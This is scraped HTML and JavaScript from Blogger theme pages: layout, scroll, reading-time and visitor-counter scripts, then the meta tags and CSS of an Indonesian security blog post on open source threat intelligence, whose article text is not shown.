e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});

  /* move element */
  function kodein_checkelement(e){return document.getElementById(e)?1:0}function kodein_insertelement(e,n,t){var r=n.parentNode;"after"==t&&r.insertBefore(e,n.nextSibling),"before"==t&&r.insertBefore(e,n)}function js_move_by_tag(e,n,t,r,i,o){if(!kodein_checkelement(r))return!1;var m=document.getElementById(i),d=m.getElementsByTagName(n),l=document.getElementById(r);if(0==t||d.length<0||d.length<t)return m.insertAdjacentElement(o,l),!1;kodein_insertelement(l,d[t-=1],e)}
  function js_move_by_id(e,n){var t=document.createDocumentFragment();t.appendChild(document.getElementById(e)),document.getElementById(n).appendChild(t)}

  /*!* IE10 viewport hack for Surface/desktop Windows 8 bug*/
  !function(){"use strict";if(navigator.userAgent.match(/IEMobile\/10\.0/)){var e=document.createElement("style");e.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.head.appendChild(e)}}();

  jQuery(document).ready(function($){

  // share hide
  if($(".hideshare")[0]){var topOfOthDiv=$(".hideshare").offset().top;$(window).scroll(function(){$(window).scrollTop()>topOfOthDiv?$(".share").hide():$(".share").show()})}

  // back to top
  var offset=400,duration=800;jQuery(window).scroll(function(){jQuery(this).scrollTop()>offset?jQuery(".back-to-top").fadeIn(duration):jQuery(".back-to-top").fadeOut(duration)}),jQuery(".back-to-top").click(function(o){return o.preventDefault(),jQuery("html, body").animate({scrollTop:0},duration),!1});

  // alertbar later
  $(document).scroll(function(){$(this).scrollTop()>280?$(".alertbar").fadeIn():$(".alertbar").fadeOut()});

  // masonry
  if ($('.masonrygrid').length){
  var $grid = $('.masonrygrid').masonry({
  itemSelector: '.grid-item'
  });
  $grid.imagesLoaded().progress( function() {
  $grid.masonry();
  });
  }

  // Hide Header on on scroll down
  var didScroll,lastScrollTop=0,delta=5,navbarHeight=$("header").outerHeight();function hasScrolled(){var a=$(this).scrollTop(),l=$(".brandrow").css("height");Math.abs(lastScrollTop-a)<=delta||(a>lastScrollTop&&a>navbarHeight?($("header").removeClass("nav-down").addClass("nav-up"),$(".nav-up").css("top","-"+l)):a+$(window).height()<$(document).height()&&($("header").removeClass("nav-up").addClass("nav-down"),$(".nav-up, .nav-down").css("top","0px")),lastScrollTop=a)}$(window).scroll(function(a){didScroll=!0}),setInterval(function(){didScroll&&(hasScrolled(),didScroll=!1)},250),$(".site-content").css("margin-top",$(".mediumnavigation").innerHeight()+"px");

  // reading time
  !function(e){e.fn.readingTime=function(n){const t=e(this);let i,r,a,s,u,g,m,o,l;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},n);const d=this.settings,T=function(n){""!==n.text?(s=n.text.trim().split(/\s+/g).length,i=d.wordsPerMinute/60,u=s/i,g=Math.floor(u/60),m=Math.round(u-60*g),o=`${g}:${m}`,d.round?g>0?e(d.readingTimeTarget).text(d.prependTimeString+g+(d.readingTimeAsNumber?"":" "+a)):e(d.readingTimeTarget).text(d.readingTimeAsNumber?g:d.prependTimeString+r):e(d.readingTimeTarget).text(d.prependTimeString+o),""!==d.wordCountTarget&&void 0!==d.wordCountTarget&&e(d.wordCountTarget).text(d.prependWordString+s),l={wpm:d.wordsPerMinute,words:s,eta:{time:o,minutes:g,seconds:u}},d.success.call(this,l)):d.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return d.error.call(this,{error:"The element could not be found"}),this;switch(d.lang){case"ar":r=d.lessThanAMinuteString||"أقل من دقيقة",a="دقيقة";break;case"cz":r=d.lessThanAMinuteString||"Méně než minutu",a="min";break;case"da":r=d.lessThanAMinuteString||"Mindre end et minut",a="min";break;case"de":r=d.lessThanAMinuteString||"Weniger als eine Minute",a="min";break;case"es":r=d.lessThanAMinuteString||"Menos de un minuto",a="min";break;case"fr":r=d.lessThanAMinuteString||"Moins d'une minute",a="min";break;case"hu":r=d.lessThanAMinuteString||"Kevesebb mint egy perc",a="perc";break;case"is":r=d.lessThanAMinuteString||"Minna en eina mínútu",a="min";break;case"it":r=d.lessThanAMinuteString||"Meno di un minuto",a="min";break;case"nl":r=d.lessThanAMinuteString||"Minder dan een minuut",a="min";break;case"no":r=d.lessThanAMinuteString||"Mindre enn ett minutt",a="min";break;case"pl":r=d.lessThanAMinuteString||"Mniej niż minutę",a="min";break;case"ru":r=d.lessThanAMinuteString||"Меньше минуты",a="мин";break;case"sk":r=d.lessThanAMinuteString||"Menej než minútu",a="min";break;case"sv":r=d.lessThanAMinuteString||"Mindre än en minut",a="min";break;case"tr":r=d.lessThanAMinuteString||"Bir dakikadan az",a="dk";break;case"uk":r=d.lessThanAMinuteString||"Менше хвилини",a="хв";break;case"el":r=d.lessThanAMinuteString||"Λιγότερο από λεπτό",a="λεπτά";break;default:r=d.lessThanAMinuteString||"Less than a minute",a="min"}return t.each(function(n){null!=d.remotePath&&null!=d.remoteTarget?e.get(d.remotePath,function(n){let t=document.createElement("div");t.innerHTML=n,T({text:e(t).find(d.remoteTarget).text()})}):T({text:t.text()})}),!0}}(jQuery);$('#article-post').readingTime({readingTimeTarget: $('.readingtime'), });

  });
  //]]>
</script>
<!--
<div class='section' id='setting'>
<div class='widget HTML' data-version='2' id='HTML4'>
-->
<script>
  //<![CDATA[
  document.addEventListener("DOMContentLoaded", function() {
  var bszCaller,bszTag;!function(){var c,d,e,a=!1,b=[];ready=function(c){return a||"interactive"===document.readyState||"complete"===document.readyState?c.call(document):b.push(function(){return c.call(this)}),this},d=function(){for(var a=0,c=b.length;c>a;a++)b[a].apply(document);b=[]},e=function(){a||(a=!0,d.call(window),document.removeEventListener?document.removeEventListener("DOMContentLoaded",e,!1):document.attachEvent&&(document.detachEvent("onreadystatechange",e),window==window.top&&(clearInterval(c),c=null)))},document.addEventListener?document.addEventListener("DOMContentLoaded",e,!1):document.attachEvent&&(document.attachEvent("onreadystatechange",function(){/loaded|complete/.test(document.readyState)&&e()}),window==window.top&&(c=setInterval(function(){try{a||document.documentElement.doScroll("left")}catch(b){return}e()},5)))}(),bszCaller={fetch:function(a,b){var c="BusuanziCallback_"+Math.floor(1099511627776*Math.random());window[c]=this.evalCall(b),a=a.replace("=BusuanziCallback","="+c),scriptTag=document.createElement("SCRIPT"),scriptTag.type="text/javascript",scriptTag.defer=!0,scriptTag.src=a,document.getElementsByTagName("HEAD")[0].appendChild(scriptTag)},evalCall:function(a){return function(b){ready(function(){try{a(b),scriptTag.parentElement.removeChild(scriptTag)}catch(c){bszTag.hides()}})}}},bszCaller.fetch("//busuanzi.ibruce.info/busuanzi?jsonpCallback=BusuanziCallback",function(a){bszTag.texts(a),bszTag.shows()}),bszTag={bszs:["site_pv","page_pv","site_uv"],texts:function(a){this.bszs.map(function(b){var c=document.getElementById("busuanzi_value_"+b);c&&(c.innerHTML="<i class='fa fa-eye'></i>&#160;"+a[b])})},hides:function(){this.bszs.map(function(a){var b=document.getElementById("busuanzi_container_"+a);b&&(b.style.display="none")})},shows:function(){this.bszs.map(function(a){var b=document.getElementById("busuanzi_container_"+a);b&&(b.style.display="inline")})}};
  });
  //]]>
</script>
<!--
</div>
<div class='widget HTML' data-version='2' id='HTML123'>
-->
<script>
  //<![CDATA[
  jQuery(document).ready(function($){
  (function(){
  var newerLink = $('a.blog-pager-newer-link');
  var olderLink = $('a.blog-pager-older-link');
  $.get(newerLink.attr('href'), function (data) {
  newerLink.html($(data).find('.mainheading h1.posttitle').text()); //disesuaikan untuk judul
  },"html");
  $.get(olderLink.attr('href'), function (data2) {
  olderLink.html($(data2).find('.mainheading h1.posttitle').text()); //disesuaikan untuk judul
  },"html");
  })();
  });
  //]]>
</script>
<!--
</div></div>
--><div class='no-items section' id='reset'></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.seccodeid.com/2022/01/open-source-intelligence-open-source.html
body_size: 39197
content:
<!DOCTYPE html>
<html dir='ltr' lang='id'>
<!--<head><div class='section' id='ElementerMeta'><div class='widget Blog' data-version='2' id='Blog3'></head>-->
    <meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Open Source Intelligence - Open Source Threat Intelligence </title>
<meta content='Open Source Threat Intelligence Halo selamat datang kembali bersama saya Bayu Aji kali ini saya akan membuat artikel tentang &amp;quot;Threat Inte' name='description'/>
<link href='https://blog.seccodeid.com/2022/01/open-source-intelligence-open-source.html' rel='canonical'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjydfWFkKiYs67EvRsflJaHB6V-2cDK0IJN0l4T0E2yKYeHph2SvVOvde3isKp2p4JGR1jQT0T7LGPNWbaJ2hIL3-eWasI5Suwg_DtH6muvwlny0vvuKBYg4HycGMlO-G6tWbd196ivML7lCfDtlOpVF3-i2cQgpzEAGcA3vMcK4f1LW5ljPFC4i6JSjQ=w640' itemprop='image'/>
<meta content='https://blog.seccodeid.com/2022/01/open-source-intelligence-open-source.html' property='og:url'/>
<meta content='Blog   Seccodeid' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Open Source Intelligence - Open Source Threat Intelligence ' property='og:title'/>
<meta content='Open Source Threat Intelligence Halo selamat datang kembali bersama saya Bayu Aji kali ini saya akan membuat artikel tentang &amp;quot;Threat Inte' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjydfWFkKiYs67EvRsflJaHB6V-2cDK0IJN0l4T0E2yKYeHph2SvVOvde3isKp2p4JGR1jQT0T7LGPNWbaJ2hIL3-eWasI5Suwg_DtH6muvwlny0vvuKBYg4HycGMlO-G6tWbd196ivML7lCfDtlOpVF3-i2cQgpzEAGcA3vMcK4f1LW5ljPFC4i6JSjQ=w640' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjydfWFkKiYs67EvRsflJaHB6V-2cDK0IJN0l4T0E2yKYeHph2SvVOvde3isKp2p4JGR1jQT0T7LGPNWbaJ2hIL3-eWasI5Suwg_DtH6muvwlny0vvuKBYg4HycGMlO-G6tWbd196ivML7lCfDtlOpVF3-i2cQgpzEAGcA3vMcK4f1LW5ljPFC4i6JSjQ=w640' property='og:image:secure_url'/>
<meta content='640' property='og:image:width'/>
<meta content='480' property='og:image:height'/>
<meta content='Open Source Intelligence - Open Source Threat Intelligence ' property='og:image:alt'/>
<meta content='summary' name='twitter:card'/>
<meta content='Open Source Intelligence - Open Source Threat Intelligence ' name='twitter:title'/>
<meta content='Open Source Threat Intelligence Halo selamat datang kembali bersama saya Bayu Aji kali ini saya akan membuat artikel tentang &amp;quot;Threat Inte' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjydfWFkKiYs67EvRsflJaHB6V-2cDK0IJN0l4T0E2yKYeHph2SvVOvde3isKp2p4JGR1jQT0T7LGPNWbaJ2hIL3-eWasI5Suwg_DtH6muvwlny0vvuKBYg4HycGMlO-G6tWbd196ivML7lCfDtlOpVF3-i2cQgpzEAGcA3vMcK4f1LW5ljPFC4i6JSjQ=w640' property='twitter:image'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.seccodeid.com/feeds/posts/default?alt=rss' rel='alternate' title='Blog   Seccodeid » Feed' type='application/rss+xml'/>
<link href='https://blog.seccodeid.com//feeds/comments/default?alt=rss' rel='alternate' title='Blog   Seccodeid » Comments Feed' type='application/rss+xml'/>
<link href='https://blog.seccodeid.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://blog.seccodeid.com/favicon.ico' rel='icon' sizes='192x192'/>
<link href='https://blog.seccodeid.com/favicon.ico' rel='apple-touch-icon-precomposed'/>
<meta content='https://blog.seccodeid.com/favicon.ico' name='msapplication-TileImage'/>
<meta content='#006ce2' name='theme-color'/>
<meta content='#006ce2' name='msapplication-navbutton-color'/>
<meta content='#006ce2' name='apple-mobile-web-app-status-bar-style'/>
<script type='application/ld+json'>
      {
      "@context": "http://schema.org",
      "@type": "WebPage",
      "@id": "https://blog.seccodeid.com/#webpage",
      "name": "Open Source Intelligence - Open Source Threat Intelligence ",
      "description": "Open Source Threat Intelligence Halo selamat datang kembali bersama saya Bayu Aji kali ini saya akan membuat artikel tentang &amp;quot;Threat Inte",
      "publisher": {
      "@id": "https://blog.seccodeid.com/#organization"
      }
      }
      
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-168922916-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168922916-1');
</script>

      <script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-168922916-1'></script>
      <meta content='ZWyb0o9Q4svbgxJvtSvbzeNxmnTgv1elFINyEVHY-T0' name='google-site-verification'/>
	  <script async='async' data-ad-client='ca-pub-6374125689718481' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
    </script>

    <!--<head></div><div class='widget LinkList' data-version='2' id='LinkList1'></head>-->

      
<script type='application/ld+json'>
              {
              "@context":"https://schema.org",
              "@id":"https://blog.seccodeid.com/#organization",
              "@type":"Organization",
              "name":"Kurteyki",
              "url":"https://www.kurteyki.com",
              "logo":{
              "@type":"ImageObject",
              "height":"60",
              "url":"https://4.bp.blogspot.com/-G2VNu4ce3O0/XS9PzNRywZI/AAAAAAAAAPM/mtqg2rpSmt4tHTTx0p7SSHrvzKP06xIlwCK4BGAYYCw/s200/kurteyki-logo.png",
              "width":"200"
              },
              "contactPoint":[
              {"@type":"ContactPoint",
              "telephone":"+62 852 8081 5555",
              "contactOption":"None",
              "contactType":"customer support"
              }
              ],
              "sameAs":["https:/www.facebook.com/kurteyki/","https:/www.facebook.com/kurteyki/"]
              }
            </script>
<meta content='https://www.facebook.com/kurteyki/' property='article:author'/>
<meta content='https://www.facebook.com/kurteyki/' property='article:publisher'/>

      <!--<head>
    </div></div> </head>-->

<style>
  @font-face {font-display: swap; font-family: "PT Sans"; font-style: normal; font-weight: 400; src: local("PT Sans"), local("PTSans-Regular"), url(https://fonts.gstatic.com/s/ptsans/v10/jizaRExUiTo99u79D0-ExdGM.woff2) format("woff2") } @font-face {font-display: swap; font-family: "PT Sans"; font-style: normal; font-weight: 700; src: local("PT Sans Bold"), local("PTSans-Bold"), url(https://fonts.gstatic.com/s/ptsans/v10/jizfRExUiTo99u79B_mh0OOtLQ0Z.woff2) format("woff2") } @font-face {font-display: swap; font-family: Merriweather; font-style: normal; font-weight: 700; src: local("Merriweather Bold"), local("Merriweather-Bold"), url(https://fonts.gstatic.com/s/merriweather/v20/u-4n0qyriQwlOrhSvowK_l52xwNZVcf6lvg.woff2) format("woff2") }@import url('https://fonts.googleapis.com/css?family=PT+Serif&display=swap');
</style>
<link href='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha.6/css/bootstrap.min.css' rel='stylesheet'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/** Template Information **
* Description: Mediumish Blogger Version
* Version           : 1.4
* Last Update       : 29 September 2019
* Converter         : https://www.kurteyki.com/
* Original Template : https://www.wowthemes.net/themes/mediumish-wordpress/
*********************************************/
/* ==========================================================================
LAYOUT CSS
========================================================================== */
body#layout #reset,body#layout #Blog3{display:none}
body#layout #ElementerSocialicon {width: 50%; float: left; }
body#layout #ElementerHeader {width: 39%; float: right; }
body#layout #menu-kategori{margin:0;padding:0}
body#layout .navarea,body#layout #ddc_dropregion_15, body#layout #Featured_Post_Grid{clear:both}
/* ==========================================================================
BLOGGER CSS
========================================================================== */
.separator {text-align:left!important;}
.separator a {margin:initial!important;}
.separator a img{margin: 1em 0;}
.separator:nth-child(1) a img{margin:initial;margin-bottom:1em}
.Navbar {display:none}
.comment-button,#addcomment,.comment-message,.comment-disable {background-color: #006ce2; border-color: #006ce2; color: rgba(255,255,255,1); border-radius: 3px; font-size: .9rem; margin-left: 0; font-weight: 600; text-transform: none; width: auto; box-shadow: none; padding: 7px 13px; } .comment-message {margin-bottom: 10px; margin-top: 10px; } .comment-replybox-single{margin-top: 20px; margin-left: 15px; }.comment-disable{display:none}
.px-1{border: 0; clip: rect(0,0,0,0); height: 1px; overflow: hidden; position: absolute !important; width: 1px; word-wrap: normal !important;}
/* ==========================================================================
ADS CSS
========================================================================== */
.adspost{display:block;width:100%;margin:0 auto 15px;text-align:center;}
.adspost.bottom{margin:15px auto}
.adspost.center{margin:15px auto}
.adspost.feed{margin: 15px 0;width: auto;padding:0}
.adspost div,.adspost ins{margin:0 auto}
.ads-hr-r { width: 234px; height: 50px; }
.ads-kb-r { width: 250px; height: 250px; }
.adspost.margin-0{margin:0;}
@media(min-width: 500px) { .ads-hr-r { width: 468px; height: 60px; }.ads-kb-r { width: 300px; height: 250px; } }
@media(min-width: 800px) { .ads-hr-r { width: 730; height: 120px; }.ads-kb-r { width: 336px; height: 280px; } }

--></style>
<style type='text/css'>
    body{overflow-x:hidden;font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;}
    .h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,table{font-family:"PT Sans",Helvetica,Arial,sans-serif;font-weight:700;}
    img{max-width:100%;height:auto;}
    .mainheading{padding:1rem 0;}
    .mainheading.onpage{padding:0;}
    .margb-2{margin-bottom:2rem;}
    .homecover{background-size:cover;padding:0;color:#fff;margin-bottom:2rem;margin-top:-1.5rem;background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggi62jGSxP0mDuFOf9AS7Gc0rU_g91xTwCEgs1HyF1NehZawlqPH8fgcEwpJQrNKPpvqcdTmKVA9ZfP9dx7oWYODKZKMc_JTPP_rpQfxlaQqZxKWFc85Yw2poMErjy8S7YpyE_xrHakIw/w800-h400-p-k-no-nu/wallhaven-j8rr7q.jpg');}
    .homecover h1 span,.homecover .lead span{background:rgba(0,0,0,.6);padding:3px 20px 3px 20px;display:inline-block;}
    a{color:#006ce2;}
    .mediumnavigation{background:rgba(255,255,255,.97);box-shadow:0 2px 2px -2px rgba(0,0,0,.15);padding:10px;transition:top .5s ease-in-out;color:rgba(0,0,0,.5);}
    .admin-bar .mediumnavigation{margin-top:32px;}
    .alignright{float:right;margin:0 0 1em 1em;}
    .alignleft{float:left;margin:0 1em 1em 0;}
    .aligncenter{display:block;margin-left:auto;margin-right:auto;}
    figcaption{font-style:italic;font-size:16px;background:#fbfbfb;padding:10px;font-weight:700;line-height:1.2;}
    figure{max-width:100%;}
    .gallery{margin-bottom:1.5em;}
    .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
    .gallery-columns-2 .gallery-item{max-width:50%;}
    .gallery-columns-3 .gallery-item{max-width:33.33%;}
    .gallery-columns-4 .gallery-item{max-width:25%;}
    .gallery-columns-5 .gallery-item{max-width:20%;}
    .gallery-columns-6 .gallery-item{max-width:16.66%;}
    .gallery-columns-7 .gallery-item{max-width:14.28%;}
    .gallery-columns-8 .gallery-item{max-width:12.5%;}
    .gallery-columns-9 .gallery-item{max-width:11.11%;}
    .gallery-caption{display:block;}
    section{margin-bottom:10px;}
    .section-title h2,.section-title h1{border-bottom:1px solid #eee;margin-bottom:25px;font-weight:700;font-size:1.4rem;margin-top:25px;}
    .section-title span{border-bottom:1px solid #6f6f6f;display:inline-block;padding-bottom:20px;margin-bottom:-1px;text-transform:capitalize;}
    .section-title span span{padding-bottom:0;border-bottom:0;}
    .section-title a{color:#292b2c;}
    .section-title a:hover{text-decoration:none;}
    .navbar-nav{width:100%;}
    .navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.mediumnavigation .navbar-brand:hover,.mediumnavigation .navbar-brand:focus,.mediumnavigation a:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .open>.nav-link{color:inherit;opacity:0.8;}
    @media (min-width:576px){.card-columns.listfeaturedtag{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
    @media (min-width:992px){.navbar-toggleable-sm .navbar-nav .nav-link{padding-right:.7rem;padding-left:.7rem;text-transform:uppercase;font-size:.83rem;font-weight:500;}}
    @media (min-width:768px){.dropdown-item{background:rgba(255,255,255,.97);border-left:1px solid rgba(97,95,95,.09);border-right:1px solid rgba(97,95,95,.09);border-bottom:1px solid rgba(97,95,95,.09);font-size:.83rem;font-weight:500;}}

    .card-columns .card{margin-bottom:20px;}
    .skipfirst .grid-item:first-child{display:none;}
    .featured-posts.post{display:none;}
    .featured-posts .widget{margin-bottom:30px;}
    .featured-posts .widget.widget_mediumishcatwidget{margin-bottom:10px;}
    .listfeaturedtag .wrapthumbnail{height:258px;flex:0 0 auto;}
    .listfeaturedtag .card{border:1px solid rgba(0,0,0,.1);border-radius:2px;height:260px;padding-left:0;overflow:hidden;margin-bottom:15px;}
    .listfeaturedtag .thumbnail{background-size:cover;height:100%;display:block;background-position:100% 100%!important;background-origin:border-box!important;border-top-left-radius:2px;}
    .listfeaturedtag .nothumbimage{margin:0 15px;padding:0 30px 30px 30px;}
    .listfeaturedtag .nothumbimage .wrapfooter{width:90%;}
    .listfeaturedtag .card-block{padding-left:0;}
    .listfeaturedtag h2.card-title,.listrecent h2.card-title{font-size:1.25rem;line-height:1.25;}
    .listfeaturedtag h2.card-title a,.listrecent h2.card-title a{color:rgba(0,0,0,.8);}
    .listfeaturedtag h2.card-title a:hover,.listrecent h2.card-title a:hover{color:rgba(0,0,0,.6);text-decoration:none;}
    .listfeaturedtag span.card-text,.listrecent span.card-text{color:#6f6f6f;font-size:.9rem;line-height:1.5;font-weight:400;}
    .listfeaturedtag .wrapfooter{position:absolute;bottom:20px;font-size:12px;display:block;width:85%;}
    .row.listrecent{margin-bottom:5px;}
    .masonrygrid.row.listrecent{margin-right:-10px;margin-left:-10px;}
    .listrecent .wrapfooter{font-size:13px;margin-top:30px;background:#fff;}
    .card.post.highlighted .thumbimage{background-position:50% 50%;background-size:100%;background-repeat:no-repeat;background-position:top center;/*height:260px*/;border-radius:10px 10px 0 0;display: block; padding-top: 80%; width: 100%;}
    .card.post.authorpost .thumbimage{background-position:50% 50%;background-size:100%;height:180px;}
    .card.post.height262 .thumbimage{background-position:50% 50%;background-size:100%;/*height:260px*/;background-repeat:no-repeat;background-position:top center;border-radius:10px 10px 0 0;display: block; padding-top: 80%; width: 100%;}
    .card.post.height262.index .thumbimage{height:100px;}
    .card.post{margin-bottom:20px;border-radius:10px}
    .font400{font-weight:400;}

    @media (min-width:1200px){
    .highlighted{height:544px;}
    .recent-posts .highlighted,.listrelated .highlighted{height:520px;}
    .height262{height: 410px;}
    .height262.index{height:262px;}
    .highlighted .metafooter,.height262 .metafooter{position:absolute;width:90%;bottom:20px;height:70px;}
    }
    .author-thumb{width:40px;height:40px;float:left;margin-right:13px;border-radius:10px;}
    .thumb img{width:100%;max-width:100%;height:auto;}
    .post-top-meta{margin-bottom:2rem;}
    h2.comments-title,h3.comment-reply-title{font-size:16px;color:rgba(0,0,0,.68);}
    h3.comment-reply-title{margin-bottom:15px;}
    #comments .comment-content{font-family:Merriweather;color:rgba(0,0,0,.84);}
    p.comment-notes{display:none;}
    .comment-respond{margin-top:2rem;}
    .comment-form label{display:block;}
    #comments .comment-metadata{font-size:14px;margin-bottom:15px;}
    #comments .comment-metadata a{color:rgba(0,0,0,.54);}
    #comments .fn{font-size:15px;line-height:1.4;padding-left:10px;font-weight:600;}
    #comments .xcard img{border-radius:10px;}
    ol.comment-list{list-style:none;padding-left:0;}
    ol.children{list-style:none;padding-left:15px;}
    .comment-list li.comment,.comment-form textarea,.comment-form input{background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.09);border-radius:10px;padding:20px;position:relative;margin-bottom:10px;}
    .comment-form input.submit{background-color:#006ce2;border-color:#006ce2;color:rgba(255,255,255,1);border-radius:10px;font-size:.9rem;margin-left:0;font-weight:600;text-transform:none;width:auto;cursor:pointer;box-shadow:none;padding:7px 13px;}
    .comment-form textarea,.comment-form input{padding:10px 10px;max-height:180px;width:100%;font-size:14px;}
    #comments .reply{position:absolute;top:20px;right:20px;font-size:17px;padding:2px 8px;}
    #comments .reply a{color:rgba(0,0,0,.5);}
    .comment-list li.comment.depth-1{margin-top:20px;margin-bottom:20px;}
    #threaded-comment-form {border-radius: 10px; background: #fff; padding: 20px;}

    .post-top-meta .author-thumb{width:72px;height:72px;text-align:center;margin:0 auto;float:none;margin-bottom:10px;}
    .post-top-meta span{font-size:.9rem;color:#6f6f6f;display:inline-block;}
    .post-top-meta .author-description{margin-bottom:5px;margin-top:5px;font-size:.95rem;}
    .author-meta{flex:1 1 auto;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;}
    span.post-name,span.post-date,span.author-meta{display:inline-block;}
    span.post-date,span.post-read,span.readingtime{color:rgba(0,0,0,.54);}
    span.post-name{text-transform:capitalize;}
    span.post-read-more{align-items:center;display:inline-block;float:right;margin-top:12px;}
    span.post-read-more a{color:#6f6f6f;}
    span.post-name a,span.post-read-more a:hover{color:rgba(0,0,0,.8);}
    .dot:after{content:"\00B7";margin-left:3px;margin-right:3px;}
    .mediumnavigation .form-control{font-size:.8rem;border-radius:30px;overflow:hidden;border:1px solid rgba(0,0,0,.04);}
    .mediumnavigation .form-inline{margin-left:15px;}
    .mediumnavigation .form-inline .btn{margin-left:-50px;border:0;border-radius:30px;cursor:pointer;}
    .mediumnavigation .form-inline .btn:hover,.mediumnavigation .form-inline .btn:active{background:transparent;color:green;}
    .navbar{padding:.2rem 1rem;}
    .mediumnavigation .navbar-brand{font-weight:700;font-size:1.6rem;margin-right:0;}
    nav-border{border-top:1px solid #eee;margin-top:10px;}
    .dropdown:hover .dropdown-menu{display:block;}
    .mediumnavigation .dropdown-menu{border:0;margin:0;border-radius:0;line-height:30px;padding-top:13px;background:transparent;}
    .dropdown-item.active,.dropdown-item:active,.dropdown-item:focus,a.dropdown-item:hover{background-color:#333;color:#fff;}
    .mediumnavigation .nav-item,.dropdown-menu{font-size:.84rem;text-transform:uppercase;}
    .mediumnavigation a:hover{text-decoration:none;}
    .mediumnavigation .navbar-brand img{max-height:30px;margin-right:5px;}
